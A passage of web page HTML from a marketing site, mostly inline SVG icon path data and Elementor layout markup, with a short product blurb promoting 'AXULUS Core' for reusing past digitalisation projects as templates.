67.3402 69.3659 67.7026C68.9704 68.065 68.9432 68.6791 69.3057 69.0746L71.1656 71.1054C71.3571 71.3147 71.6189 71.4208 71.8818 71.4208C72.1165 71.4208 72.3511 71.3365 72.5375 71.166C72.933 70.8036 72.9602 70.1894 72.5978 69.794L70.7379 67.7628Z" fill="white"></path><path d="M85.1905 67.7626L83.2354 69.8972C82.873 70.2926 82.8998 70.9067 83.2956 71.2692C83.4817 71.4401 83.7167 71.5244 83.9513 71.5244C84.2139 71.5244 84.4761 71.4183 84.6676 71.209L86.6227 69.0744C86.9851 68.679 86.9583 68.0649 86.5624 67.7024C86.1674 67.34 85.5525 67.3668 85.1905 67.7626Z" fill="white"></path><path d="M58.0185 22C48.0176 22 39.8815 30.136 39.8815 40.1366C39.8815 50.1376 48.0176 58.2736 58.0185 58.2736C68.0195 58.2736 76.1555 50.1376 76.1555 40.1366C76.1555 30.136 68.0195 22 58.0185 22ZM58.0185 56.3314C49.0889 56.3314 41.8238 49.0663 41.8238 40.1366C41.8238 31.207 49.0889 23.9422 58.0185 23.9422C66.9482 23.9422 74.2133 31.207 74.2133 40.1366C74.2133 49.0663 66.9482 56.3314 58.0185 56.3314Z" fill="#68BFFF"></path><path d="M38.137 56.7266C28.136 56.7266 20 64.8626 20 74.8636C20 84.8642 28.136 93.0002 38.137 93.0002C48.138 93.0002 56.274 84.8642 56.274 74.8636C56.274 64.8626 48.1376 56.7266 38.137 56.7266ZM38.137 91.058C29.2074 91.058 21.9422 83.7932 21.9422 74.8636C21.9422 65.9339 29.2074 58.6688 38.137 58.6688C47.0666 58.6688 54.3318 65.9339 54.3318 74.8636C54.3318 83.7932 47.0666 91.058 38.137 91.058Z" fill="#68BFFF"></path><path d="M77.9001 56.7266C67.8991 56.7266 59.7631 64.8626 59.7631 74.8636C59.7631 84.8642 67.8991 93.0002 77.9001 93.0002C87.9011 93.0002 96.0371 84.8642 96.0371 74.8636C96.0371 64.8626 87.9011 56.7266 77.9001 56.7266ZM77.9001 91.058C68.9705 91.058 61.7053 83.7932 61.7053 74.8636C61.7053 65.9339 68.9705 58.6688 77.9001 58.6688C86.8297 58.6688 94.0949 65.9339 94.0949 74.8636C94.0949 83.7932 86.8297 91.058 77.9001 91.058Z" fill="#68BFFF"></path><path d="M58.0185 23.3594C48.7672 23.3594 41.2411 30.8855 41.2411 40.1364C41.2411 49.3877 48.7672 56.9139 58.0185 56.9139C67.2698 56.9139 74.7959 49.3877 74.7959 40.1364C74.7959 30.8855 67.2698 23.3594 58.0185 23.3594ZM58.0185 56.3312C49.0889 56.3312 41.8237 49.0661 41.8237 40.1364C41.8237 31.2068 49.0889 23.942 58.0185 23.942C66.9481 23.942 74.2133 31.2068 74.2133 40.1364C74.2133 49.0661 66.9481 56.3312 58.0185 56.3312Z" fill="#68BFFF"></path><path d="M58.0185 22C48.0176 22 39.8815 30.136 39.8815 40.1366C39.8815 50.1376 48.0176 58.2736 58.0185 58.2736C68.0195 58.2736 76.1555 50.1376 76.1555 40.1366C76.1555 30.136 68.0195 22 58.0185 22ZM58.0185 57.691C48.3392 57.691 40.4642 49.816 40.4642 40.1366C40.4642 30.4573 48.3392 22.5827 58.0185 22.5827C67.6979 22.5827 75.5729 30.4573 75.5729 40.1366C75.5729 49.8163 67.6979 57.691 58.0185 57.691Z" fill="#68BFFF"></path><path d="M38.137 58.0859C28.8857 58.0859 21.3595 65.6121 21.3595 74.8634C21.3595 84.1143 28.8857 91.6404 38.137 91.6404C47.3882 91.6404 54.9144 84.1143 54.9144 74.8634C54.9144 65.6121 47.3879 58.0859 38.137 58.0859ZM38.137 91.0578C29.2073 91.0578 21.9422 83.793 21.9422 74.8634C21.9422 65.9337 29.2073 58.6686 38.137 58.6686C47.0666 58.6686 54.3317 65.9337 54.3317 74.8634C54.3317 83.793 47.0666 91.0578 38.137 91.0578Z" fill="#68BFFF"></path><path d="M38.137 56.7266C28.136 56.7266 20 64.8626 20 74.8636C20 84.8642 28.136 93.0002 38.137 93.0002C48.138 93.0002 56.274 84.8642 56.274 74.8636C56.274 64.8626 48.1376 56.7266 38.137 56.7266ZM38.137 92.4175C28.4577 92.4175 20.5827 84.5429 20.5827 74.8636C20.5827 65.1842 28.4577 57.3092 38.137 57.3092C47.8163 57.3092 55.6913 65.1842 55.6913 74.8636C55.6913 84.5429 47.8163 92.4175 38.137 92.4175Z" fill="#68BFFF"></path><path d="M77.9001 58.0859C68.6488 58.0859 61.1227 65.6121 61.1227 74.8634C61.1227 84.1143 68.6488 91.6404 77.9001 91.6404C87.1514 91.6404 94.6775 84.1143 94.6775 74.8634C94.6775 65.6121 87.1514 58.0859 77.9001 58.0859ZM77.9001 91.0578C68.9705 91.0578 61.7053 83.793 61.7053 74.8634C61.7053 65.9337 68.9705 58.6686 77.9001 58.6686C86.8297 58.6686 94.0949 65.9337 94.0949 74.8634C94.0949 83.793 86.8297 91.0578 77.9001 91.0578Z" fill="#68BFFF"></path><path d="M77.9001 56.7266C67.8991 56.7266 59.7631 64.8626 59.7631 74.8636C59.7631 84.8642 67.8991 93.0002 77.9001 93.0002C87.9011 93.0002 96.0371 84.8642 96.0371 74.8636C96.0371 64.8626 87.9011 56.7266 77.9001 56.7266ZM77.9001 92.4175C68.2208 92.4175 60.3458 84.5429 60.3458 74.8636C60.3458 65.1842 68.2208 57.3092 77.9001 57.3092C87.5794 57.3092 95.4544 65.1842 95.4544 74.8636C95.4544 84.5429 87.5798 92.4175 77.9001 92.4175Z" fill="#68BFFF"></path><path d="M67.7616 37.1725H67.7604L66.1188 36.7495L66.9808 35.2889C67.4248 34.5357 67.3028 33.5774 66.6844 32.9582L65.1648 31.4386C64.5468 30.8202 63.5881 30.6986 62.8337 31.1426L61.374 32.0042L60.9509 30.3615C60.7318 29.515 59.9678 28.9238 59.0934 28.9238H56.9445C56.0697 28.9238 55.3056 29.515 55.0865 30.3626L54.6635 32.0042L53.2026 31.1423C52.4494 30.6983 51.4907 30.8202 50.8723 31.439L49.3523 32.959C48.7343 33.5778 48.6123 34.5361 49.0567 35.2897L49.9182 36.7495L48.2755 37.1725C47.4291 37.3916 46.8375 38.1557 46.8375 39.0301V41.179C46.8375 42.0534 47.4287 42.8174 48.2767 43.0369L49.9179 43.4599L49.0559 44.9205C48.6119 45.6741 48.7339 46.6324 49.3527 47.2508L50.8723 48.7704C51.4907 49.3888 52.4486 49.5112 53.2033 49.0668L54.6631 48.2052L55.0861 49.8476C55.3052 50.6944 56.0689 51.2856 56.9437 51.2856H59.0926C59.967 51.2856 60.7307 50.6944 60.9505 49.8468L61.3736 48.2052L62.8345 49.0676C63.5881 49.5116 64.5464 49.3892 65.1648 48.7708L66.6844 47.2512C67.3028 46.6328 67.4248 45.6745 66.9804 44.9201L66.1188 43.4603L67.7616 43.0373C68.608 42.8182 69.1996 42.0541 69.1996 41.1794V39.0305C69.1996 38.1561 68.608 37.392 67.7616 37.1725ZM64.3844 41.9015C64.0888 41.9776 63.8464 42.1881 63.7295 42.4702C63.6126 42.7522 63.6351 43.0726 63.7905 43.3352L65.3116 45.8776L63.8216 47.3941L61.25 45.8761C60.9867 45.7207 60.6662 45.6982 60.3846 45.8151C60.1026 45.9316 59.892 46.1744 59.8159 46.47L59.0938 49.343L56.9678 49.3616L56.2227 46.47C56.1466 46.1744 55.9361 45.932 55.6541 45.8151C55.5348 45.7658 55.4086 45.7413 55.2823 45.7413C55.111 45.7413 54.9401 45.7867 54.7886 45.8761L52.2466 47.3972L50.7301 45.9068L52.2478 43.3352C52.4028 43.0726 52.4257 42.7522 52.3087 42.4702C52.1918 42.1881 51.9494 41.9772 51.6538 41.9015L48.7809 41.1794L48.7626 39.0534L51.6542 38.3083C51.9498 38.2322 52.1922 38.0217 52.3091 37.7396C52.4261 37.4576 52.4035 37.1372 52.2481 36.8746L50.727 34.3322L52.2175 32.8157L54.789 34.3334C55.0516 34.4883 55.372 34.5109 55.6541 34.3943C55.9361 34.2778 56.1466 34.035 56.2227 33.7394L56.9449 30.8665L59.0708 30.8478L59.8159 33.7394C59.892 34.035 60.1026 34.2774 60.3846 34.3943C60.6666 34.5116 60.9874 34.4887 61.2496 34.3334L63.792 32.8122L65.3085 34.3027L63.7909 36.8742C63.6359 37.1368 63.613 37.4572 63.7299 37.7393C63.8464 38.0213 64.0892 38.2318 64.3848 38.3079L67.2582 39.0483L67.2764 41.1564L64.3844 41.9015Z" fill="white"></path><path d="M58.0185 35.8398C55.6669 35.8398 53.7534 37.7533 53.7534 40.105C53.7534 42.4567 55.6669 44.3702 58.0185 44.3702C60.3702 44.3702 62.2837 42.4567 62.2837 40.105C62.2837 37.7529 60.3702 35.8398 58.0185 35.8398ZM58.0185 42.4279C56.7378 42.4279 55.6956 41.3857 55.6956 40.105C55.6956 38.8239 56.7378 37.7821 58.0185 37.7821C59.2993 37.7821 60.3415 38.8243 60.3415 40.105C60.3415 41.3861 59.2993 42.4279 58.0185 42.4279Z" fill="white"></path><path d="M46.1461 69.1191H29.4945C28.9581 69.1191 28.5234 69.5538 28.5234 70.0903C28.5234 70.6267 28.9581 71.0614 29.4945 71.0614H46.1461C46.6826 71.0614 47.1172 70.6267 47.1172 70.0903C47.1172 69.5538 46.6826 69.1191 46.1461 69.1191ZM46.1461 70.4787H29.4945C29.2805 70.4787 29.1061 70.3043 29.1061 70.0903C29.1061 69.8762 29.2805 69.7018 29.4945 69.7018H46.1461C46.3601 69.7018 46.5346 69.8762 46.5346 70.0903C46.5346 70.3043 46.3601 70.4787 46.1461 70.4787Z" fill="white"></path><path d="M81.2876 72.7832C81.0441 72.7832 80.8005 72.8741 80.6117 73.0571L77.2241 76.3406C76.8388 76.7139 76.8294 77.3284 77.2027 77.7138C77.3931 77.9103 77.6463 78.009 77.9 78.009C78.1432 78.009 78.3871 77.9181 78.5755 77.7351L81.9632 74.4516C82.3485 74.0783 82.3578 73.4638 81.9845 73.0784C81.7946 72.8819 81.5413 72.7828 81.2876 72.7832ZM81.558 74.0328L78.1704 77.3164C78.0977 77.3871 78.0018 77.4259 77.9004 77.4259C77.7943 77.4259 77.6953 77.384 77.6215 77.3078C77.5492 77.2333 77.5104 77.1354 77.5119 77.0317C77.5135 76.9279 77.5554 76.8312 77.63 76.759L81.0177 73.4754C81.0907 73.4047 81.1866 73.3659 81.288 73.3659C81.3941 73.3659 81.4931 73.4078 81.5669 73.484C81.6392 73.5585 81.678 73.6564 81.6765 73.7601C81.6742 73.8639 81.6326 73.9606 81.558 74.0328Z" fill="white"></path><path d="M58.0186 37.1992C56.4166 37.1992 55.113 38.5028 55.113 40.1048C55.113 41.7072 56.4166 43.0104 58.0186 43.0104C59.6209 43.0104 60.9242 41.7072 60.9242 40.1048C60.9242 38.5025 59.6209 37.1992 58.0186 37.1992ZM58.0186 42.4277C56.7379 42.4277 55.6956 41.3855 55.6956 40.1048C55.6956 38.8237 56.7379 37.7819 58.0186 37.7819C59.2993 37.7819 60.3415 38.8241 60.3415 40.1048C60.3415 41.3859 59.2993 42.4277 58.0186 42.4277Z" fill="white"></path><path d="M58.0185 35.8398C55.6669 35.8398 53.7534 37.7533 53.7534 40.105C53.7534 42.4567 55.6669 44.3702 58.0185 44.3702C60.3702 44.3702 62.2837 42.4567 62.2837 40.105C62.2837 37.7529 60.3702 35.8398 58.0185 35.8398ZM58.0185 43.7875C55.9881 43.7875 54.336 42.1354 54.336 40.105C54.336 38.0742 55.9881 36.4225 58.0185 36.4225C60.0489 36.4225 61.701 38.0746 61.701 40.105C61.701 42.1354 60.0489 43.7875 58.0185 43.7875Z" fill="white"></path><path d="M46.146 64.8301H29.4944C28.958 64.8301 28.5233 65.2648 28.5233 65.8012V83.925C28.5233 84.4614 28.958 84.8961 29.4944 84.8961H46.146C46.6825 84.8961 47.1171 84.4614 47.1171 83.925V65.8012C47.1171 65.2648 46.6825 64.8301 46.146 64.8301ZM45.1749 82.9539H30.4656V66.7723H45.1749V82.9539Z" fill="white"></path><path d="M35.1223 64.8301C34.5859 64.8301 34.1512 65.2648 34.1512 65.8012V83.925C34.1512 84.4614 34.5859 84.8961 35.1223 84.8961C35.6587 84.8961 36.0934 84.4614 36.0934 83.925V65.8012C36.0934 65.2648 35.6587 64.8301 35.1223 64.8301Z" fill="white"></path><path d="M40.5181 64.8301C39.9817 64.8301 39.547 65.2648 39.547 65.8012V83.925C39.547 84.4614 39.9817 84.8961 40.5181 84.8961C41.0546 84.8961 41.4893 84.4614 41.4893 83.925V65.8012C41.4893 65.2648 41.0546 64.8301 40.5181 64.8301Z" fill="white"></path><path d="M77.9001 68.6094C73.2516 68.6094 69.4692 72.3913 69.4692 77.0402C69.4692 81.6892 73.2512 85.4711 77.9001 85.4711C82.5491 85.4711 86.331 81.6892 86.331 77.0402C86.331 72.3913 82.5491 68.6094 77.9001 68.6094ZM77.9001 84.8881C73.5728 84.8881 70.0519 81.3675 70.0519 77.0399C70.0519 72.7122 73.5724 69.1917 77.9001 69.1917C82.2278 69.1917 85.7483 72.7122 85.7483 77.0399C85.7483 81.3675 82.2274 84.8881 77.9001 84.8881Z" fill="white"></path><path d="M86.6227 69.0751C86.9851 68.6797 86.9583 68.0656 86.5625 67.7031C86.3764 67.5322 86.1414 67.4479 85.9068 67.4479C85.6438 67.4479 85.382 67.554 85.1905 67.7633L83.827 69.2519C82.4232 68.1809 80.7221 67.4802 78.8712 67.2972V64.8387H80.7268C81.2633 64.8387 81.6979 64.4041 81.6979 63.8676C81.6979 63.3312 81.2633 62.8965 80.7268 62.8965H75.2431C74.7066 62.8965 74.272 63.3312 74.272 63.8676C74.272 64.4041 74.7066 64.8387 75.2431 64.8387H76.929V67.2972C75.111 67.4771 73.438 68.1561 72.0489 69.1948L70.7379 67.7633C70.5464 67.554 70.2842 67.4479 70.0216 67.4479C69.787 67.4479 69.5523 67.5322 69.3659 67.7031C68.9704 68.0656 68.9432 68.6797 69.3057 69.0751L70.6159 70.5054C69.059 72.2394 68.1104 74.5309 68.1104 77.0395C68.1104 82.4377 72.5022 86.8299 77.9009 86.8299C83.2995 86.8299 87.6913 82.4381 87.6913 77.0395C87.6913 74.5647 86.7683 72.3016 85.2483 70.5761L86.6227 69.0751ZM87.1078 77.0395C87.1078 82.1165 82.9775 86.2472 77.9001 86.2472C72.8231 86.2472 68.6923 82.1169 68.6923 77.0395C68.6923 74.7694 69.529 72.5871 71.0486 70.8946C71.2491 70.6717 71.2471 70.3329 71.0447 70.1119L69.7345 68.6816C69.59 68.5239 69.6009 68.2776 69.759 68.1324C69.8305 68.0667 69.9237 68.0306 70.0208 68.0306C70.1311 68.0306 70.2329 68.0753 70.3075 68.1568L71.6185 69.5883C71.7327 69.713 71.89 69.7774 72.0485 69.7774C72.1705 69.7774 72.2928 69.7394 72.3973 69.6613C73.7386 68.6579 75.3254 68.0411 76.9861 67.8768C77.2844 67.8473 77.5112 67.5967 77.5112 67.2968V64.8383C77.5112 64.5167 77.2502 64.2557 76.9286 64.2557H75.2427C75.0287 64.2557 74.8543 64.0812 74.8543 63.8672C74.8543 63.6532 75.0287 63.4788 75.2427 63.4788H80.7264C80.9404 63.4788 81.1149 63.6532 81.1149 63.8672C81.1149 64.0812 80.9404 64.2557 80.7264 64.2557H78.8708C78.5492 64.2557 78.2881 64.5167 78.2881 64.8383V67.2968C78.2881 67.5963 78.5154 67.8473 78.8133 67.8768C80.5046 68.0442 82.1159 68.6797 83.4731 69.7149C83.5784 69.7949 83.7027 69.8342 83.8262 69.8342C83.9847 69.8342 84.1416 69.7701 84.2562 69.645L85.6201 68.1561C85.6943 68.0749 85.796 68.0302 85.9064 68.0302C86.0035 68.0302 86.0963 68.0663 86.1686 68.1324C86.2451 68.2023 86.2898 68.2979 86.294 68.4016C86.2987 68.5053 86.2626 68.6043 86.1923 68.6809L84.8176 70.1818C84.6163 70.4013 84.6132 70.7369 84.8098 70.9607C86.2917 72.6434 87.1078 74.802 87.1078 77.0395Z" fill="white"></path><path d="M67.4031 38.4848L64.5297 37.7444C64.412 37.7141 64.3141 37.629 64.2675 37.5168C64.2209 37.4049 64.2302 37.2756 64.292 37.1711L65.8097 34.5995C65.9456 34.3688 65.9072 34.0755 65.7164 33.8879L64.1999 32.3974C64.0881 32.2875 63.9404 32.2304 63.7913 32.2304C63.6887 32.2304 63.585 32.2576 63.4922 32.3131L60.9521 33.8327C60.8927 33.8677 60.8247 33.8863 60.7556 33.8863C60.7047 33.8863 60.6546 33.8762 60.6068 33.8564C60.4949 33.8102 60.4098 33.7123 60.3795 33.5946L59.6345 30.703C59.5681 30.4455 59.3358 30.2656 59.0705 30.2656C59.0689 30.2656 59.067 30.2656 59.0654 30.2656L56.9395 30.2843C56.6741 30.2866 56.4442 30.4676 56.3793 30.7248L55.658 33.5942C55.6277 33.7119 55.5426 33.8098 55.4307 33.856C55.3833 33.8759 55.3332 33.8856 55.2816 33.8856C55.212 33.8856 55.144 33.8669 55.0842 33.8316L52.5127 32.3139C52.4206 32.2595 52.3185 32.2331 52.2167 32.2331C52.0644 32.2331 51.9137 32.2929 51.8011 32.4071L50.3106 33.9236C50.1245 34.1128 50.09 34.4038 50.2263 34.6314L51.7455 37.1711C51.8073 37.2756 51.8162 37.4045 51.7696 37.5172C51.7234 37.629 51.6255 37.7141 51.5078 37.7444L48.6162 38.4895C48.3571 38.5563 48.1765 38.7909 48.1788 39.0585L48.1971 41.1845C48.1994 41.4498 48.3804 41.6798 48.6376 41.7446L51.5074 42.466C51.6247 42.4963 51.7226 42.5814 51.7692 42.6936C51.8158 42.8055 51.8065 42.9348 51.7447 43.0393L50.2271 45.6109C50.0911 45.8416 50.1296 46.1349 50.3203 46.3225L51.8368 47.813C51.9487 47.9229 52.0963 47.98 52.2455 47.98C52.348 47.98 52.4517 47.9528 52.5446 47.8973L55.0838 46.378C55.1437 46.3427 55.2116 46.3241 55.2812 46.3241C55.3324 46.3241 55.3822 46.3342 55.4299 46.354C55.5418 46.4002 55.6269 46.4981 55.6572 46.6158L56.4022 49.5074C56.4687 49.7649 56.7009 49.9448 56.9663 49.9448C56.9678 49.9448 56.9698 49.9448 56.9713 49.9448L59.0973 49.9261C59.3626 49.9238 59.5925 49.7428 59.6574 49.4856L60.3788 46.6162C60.4091 46.4985 60.4941 46.4006 60.6072 46.354C60.6542 46.3345 60.7039 46.3244 60.7552 46.3244C60.8243 46.3244 60.8927 46.3431 60.9529 46.3784L63.5244 47.8965C63.6165 47.9509 63.719 47.9773 63.8204 47.9773C63.9727 47.9773 64.1238 47.9175 64.2361 47.8029L65.7261 46.2864C65.9118 46.0972 65.9468 45.8066 65.8104 45.579L64.2912 43.0393C64.2295 42.9348 64.2205 42.8059 64.2667 42.6936C64.3134 42.5814 64.4112 42.4963 64.5286 42.466L67.4202 41.7209C67.6793 41.6541 67.8599 41.4195 67.8575 41.1515L67.8393 39.0434C67.8377 38.78 67.6583 38.5504 67.4031 38.4848ZM64.3844 41.902C64.0888 41.9781 63.8464 42.1886 63.7295 42.4706C63.6126 42.7527 63.6351 43.0731 63.7905 43.3357L65.3117 45.8781L63.8216 47.3946L61.2501 45.8766C61.0982 45.7868 60.9276 45.7414 60.7563 45.7414C60.6305 45.7414 60.5042 45.7659 60.385 45.8156C60.103 45.9321 59.8924 46.1749 59.8163 46.4705L59.0942 49.3435L56.9682 49.3621L56.2232 46.4705C56.147 46.1749 55.9365 45.9325 55.6545 45.8156C55.5352 45.7662 55.409 45.7418 55.2827 45.7418C55.1114 45.7418 54.9405 45.7872 54.789 45.8766L52.247 47.3977L50.7305 45.9072L52.2482 43.3357C52.4032 43.0731 52.4261 42.7527 52.3092 42.4706C52.1922 42.1886 51.9498 41.9777 51.6542 41.902L48.7813 41.1798L48.763 39.0539L51.6546 38.3088C51.9502 38.2327 52.1926 38.0221 52.3095 37.7401C52.4265 37.4581 52.4039 37.1377 52.2486 36.8751L50.7274 34.3327L52.2179 32.8162L54.7894 34.3338C54.9409 34.4232 55.1114 34.4686 55.2827 34.4686C55.4086 34.4686 55.5348 34.4442 55.6545 34.3948C55.9365 34.2783 56.147 34.0355 56.2232 33.7399L56.9453 30.8669L59.0713 30.8483L59.8163 33.7399C59.8924 34.0355 60.103 34.2779 60.385 34.3948C60.5042 34.4445 60.6309 34.469 60.7567 34.469C60.9284 34.469 61.099 34.4236 61.2501 34.3338L63.7924 32.8127L65.3089 34.3032L63.7913 36.8747C63.6363 37.1373 63.6134 37.4577 63.7303 37.7397C63.8468 38.0218 64.0896 38.2323 64.3852 38.3084L67.2586 39.0488L67.2768 41.1569L64.3844 41.902Z" fill="white"></path><path d="M67.7616 37.1725H67.7604L66.1188 36.7495L66.9808 35.2889C67.4248 34.5357 67.3028 33.5774 66.6844 32.9582L65.1648 31.4386C64.7954 31.0692 64.3044 30.8769 63.8079 30.8769C63.4739 30.8769 63.1371 30.964 62.8337 31.1426L61.3739 32.0042L60.9509 30.3615C60.7318 29.515 59.9677 28.9238 59.0934 28.9238H56.9445C56.0697 28.9238 55.3056 29.515 55.0865 30.3626L54.6635 32.0042L53.2025 31.1423C52.8996 30.964 52.5635 30.8769 52.2299 30.8769C51.7334 30.8769 51.242 31.0692 50.8726 31.439L49.3526 32.959C48.7346 33.5778 48.6126 34.5361 49.057 35.2897L49.9186 36.7495L48.2759 37.1725C47.4294 37.3916 46.8378 38.1557 46.8378 39.0301V41.179C46.8378 42.0534 47.429 42.8174 48.277 43.0369L49.9182 43.4599L49.0563 44.9205C48.6123 45.6741 48.7342 46.6324 49.353 47.2508L50.8726 48.7704C51.2424 49.1402 51.7334 49.3325 52.2299 49.3325C52.5639 49.3325 52.9003 49.2455 53.2037 49.0668L54.6635 48.2052L55.0865 49.8476C55.3056 50.6944 56.0693 51.2856 56.9441 51.2856H59.093C59.9674 51.2856 60.731 50.6944 60.9509 49.8468L61.3739 48.2052L62.8349 49.0676C63.1379 49.2459 63.4739 49.3329 63.8076 49.3329C64.304 49.3329 64.7954 49.1406 65.1652 48.7708L66.6848 47.2512C67.3032 46.6328 67.4252 45.6745 66.9808 44.9201L66.1192 43.4603L67.7619 43.0373C68.6084 42.8182 69.2 42.0541 69.2 41.1794V39.0305C69.1996 38.1561 68.608 37.392 67.7616 37.1725ZM68.6169 41.1794C68.6169 41.7884 68.2052 42.3206 67.6163 42.4729L65.9735 42.8959C65.7964 42.9417 65.6507 43.068 65.5804 43.237C65.5101 43.4059 65.5237 43.5986 65.6169 43.7563L66.4781 45.2157C66.7877 45.7409 66.7027 46.4082 66.2719 46.839L64.7523 48.3586C64.4998 48.6111 64.1641 48.7502 63.8068 48.7502C63.569 48.7502 63.3352 48.6865 63.1305 48.5657L61.6695 47.7033C61.5786 47.6497 61.4761 47.6225 61.3732 47.6225C61.2978 47.6225 61.2217 47.6373 61.1502 47.6668C60.9812 47.7367 60.8546 47.8824 60.8091 48.0599L60.3865 49.7007C60.2334 50.2908 59.7017 50.7029 59.0926 50.7029H56.9437C56.3346 50.7029 55.8028 50.2912 55.6502 49.7023L55.2271 48.0599C55.1813 47.8824 55.055 47.7371 54.8857 47.6668C54.8142 47.6373 54.7381 47.6225 54.6627 47.6225C54.5598 47.6225 54.4572 47.6497 54.3663 47.7033L52.9073 48.5645C52.7014 48.6857 52.4668 48.7498 52.2291 48.7498C51.8721 48.7498 51.5361 48.6107 51.284 48.3583L49.7644 46.8386C49.3336 46.4082 49.2489 45.7409 49.5577 45.2165L50.4197 43.7559C50.5129 43.5982 50.5261 43.4059 50.4562 43.237C50.3863 43.068 50.2406 42.9413 50.0635 42.8955L48.4227 42.4725C47.8323 42.3198 47.4201 41.7877 47.4201 41.1786V39.0297C47.4201 38.4206 47.8319 37.8888 48.4208 37.7362L50.0635 37.3131C50.241 37.2673 50.3863 37.1411 50.4566 36.9721C50.5265 36.8031 50.5133 36.6108 50.4201 36.4531L49.5589 34.9933C49.2497 34.4685 49.3344 33.8012 49.7648 33.3704L51.2848 31.8504C51.5373 31.5979 51.8729 31.4588 52.2299 31.4588C52.4676 31.4588 52.7018 31.5225 52.9065 31.6433L54.3675 32.5053C54.4584 32.5589 54.5609 32.5861 54.6635 32.5861C54.7392 32.5861 54.815 32.5714 54.8865 32.5418C55.0554 32.4719 55.1821 32.3262 55.2275 32.1487L55.6505 30.5079C55.8032 29.9179 56.335 29.5061 56.9441 29.5061H59.093C59.7021 29.5061 60.2338 29.9179 60.3865 30.5064L60.8095 32.1491C60.8553 32.3262 60.9816 32.4719 61.1506 32.5418C61.222 32.5714 61.2982 32.5861 61.3735 32.5861C61.4765 32.5861 61.5786 32.5589 61.6695 32.5053L63.1289 31.6441C63.3348 31.5229 63.5694 31.4588 63.8076 31.4588C64.1649 31.4588 64.5002 31.5975 64.7523 31.85L66.2719 33.3696C66.7027 33.8008 66.7877 34.4681 66.4785 34.9922L65.6166 36.4527C65.5233 36.6104 65.5101 36.8027 65.58 36.9717C65.65 37.1407 65.7956 37.2673 65.9731 37.3127L67.6147 37.7358C67.6174 37.7365 67.6202 37.7373 67.6229 37.7377C68.2083 37.8931 68.6161 38.4229 68.6161 39.0293V41.1794H68.6169Z" fill="white"></path><path d="M34.1512 66.1875H30.4656C30.1439 66.1875 29.8829 66.4485 29.8829 66.7702V82.9517C29.8829 83.2734 30.1439 83.5344 30.4656 83.5344H34.1512C34.4728 83.5344 34.7338 83.2734 34.7338 82.9517V66.7702C34.7338 66.4485 34.4732 66.1875 34.1512 66.1875ZM34.1512 82.9517H30.4656V66.7702H34.1512V82.9517Z" fill="white"></path><path d="M45.175 66.1875H41.4894C41.1677 66.1875 40.9067 66.4485 40.9067 66.7702V82.9517C40.9067 83.2734 41.1677 83.5344 41.4894 83.5344H45.175C45.4966 83.5344 45.7576 83.2734 45.7576 82.9517V66.7702C45.7576 66.4485 45.4966 66.1875 45.175 66.1875ZM45.175 82.9517H41.4894V66.7702H45.175V82.9517Z" fill="white"></path><path d="M46.146 64.8281H29.4945C28.958 64.8281 28.5233 65.2628 28.5233 65.7992V83.923C28.5233 84.4595 28.958 84.8942 29.4945 84.8942H46.146C46.6825 84.8942 47.1172 84.4595 47.1172 83.923V65.7992C47.1172 65.2628 46.6825 64.8281 46.146 64.8281ZM46.5345 83.923C46.5345 84.1371 46.3601 84.3115 46.146 84.3115H29.4945C29.2804 84.3115 29.106 84.1371 29.106 83.923V65.7992C29.106 65.5852 29.2804 65.4108 29.4945 65.4108H46.146C46.3601 65.4108 46.5345 65.5852 46.5345 65.7992V83.923Z" fill="white"></path><path d="M39.5471 66.1875H36.0934C35.7718 66.1875 35.5108 66.4485 35.5108 66.7702V82.9517C35.5108 83.2734 35.7718 83.5344 36.0934 83.5344H39.5471C39.8688 83.5344 40.1298 83.2734 40.1298 82.9517V66.7702C40.1298 66.4485 39.8688 66.1875 39.5471 66.1875ZM39.5471 82.9517H36.0934V66.7702H39.5471V82.9517Z" fill="white"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Some Initiatives In Place, more Planned						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Nobody can afford to make the same mistake twice. AXULUS Core provides the tools needed for easy access to experiences already made. 
Avoid duplications, improve Solution Quality and streamline your Initiatives to protect a profitable Digitalisation Path. Your Installed Base can be easily put into AXULUS and used as Templates for the future.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7c318f2" data-id="7c318f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63d01e6 elementor-position-top elementor-view-default elementor-mobile-position-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="63d01e6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="115" height="115" viewBox="0 0 115 115" fill="none"><rect width="115" height="115" rx="10" fill="#0062C7"></rect><path d="M87.8287 33.7753L82.2252 28.1717C80.7685 26.7142 78.5092 26.4264 76.7314 27.4728L68.4254 32.3753L66.0185 23.034C65.5021 21.0383 63.7013 19.6445 61.6402 19.6445H53.7153C51.6543 19.6445 49.8538 21.0383 49.3366 23.0349L46.9298 32.3749L38.6229 27.4724C36.8472 26.4268 34.5883 26.7142 33.1308 28.1717L27.5269 33.7753C26.0698 35.2332 25.782 37.492 26.8283 39.269L31.7309 47.575L22.39 49.9819C20.3943 50.4987 19.0005 52.2991 19.0005 54.3606V62.2851C19.0005 64.3466 20.3943 66.147 22.39 66.6634L22.3908 66.6638L31.7309 69.0707L26.8279 77.3775C25.7824 79.1536 26.0694 81.4121 27.5273 82.87L33.1308 88.4735C34.5879 89.9302 36.8468 90.2193 38.6242 89.1721L46.9302 84.2696L49.337 93.6108C49.8538 95.6061 51.6543 96.9995 53.7153 96.9995H61.6402C63.7017 96.9995 65.5021 95.6057 66.0185 93.6096L68.4254 84.2696L76.7326 89.1729C78.5096 90.218 80.7676 89.9306 82.2247 88.4731L87.8287 82.8696C89.2862 81.4121 89.574 